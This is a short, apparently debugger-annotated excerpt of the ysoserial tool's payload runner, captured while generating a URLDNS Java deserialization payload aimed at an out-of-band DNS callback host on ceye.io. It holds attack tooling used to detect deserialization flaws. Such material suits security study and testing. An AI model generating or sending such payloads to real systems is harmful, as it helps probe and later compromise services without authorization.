 public static void run(final Class<? extends ObjectPayload<?>> clazz, final String[] args) throws Exception {   args: ["http://2zbbmh.c..."]    clazz: "class ysoserial.payloads.URLDNS"
    // ensure payload generation doesn't throw an exception
    byte[] serialized = new ExecCheckingSecurityManager().callWrapped(new Callable<byte[]>(){
        public byte[] call() throws Exception {
            final String command = args.length > 0 && args[0] != null ? args[0] : getDefaultTestCmd();   args: ["http://2zbbmh.c..."]    command: "http://2zbbmh.ceye.io"
            System.out.println("generating payload object(s) for command: '" + command + "'");   command: "http://2zbbmh.ceye.io"
            ObjectPayload<?> payload = clazz.newInstance();   clazz: "class ysoserial.payloads.URLDNS"
            final Object objBefore = payload.getObject(command);
            System.out.println("serializing payload");
            byte[] ser = Serializer.serialize(objBefore);
            Utils.releasePayload(payload, objBefore);
            return ser;
    }});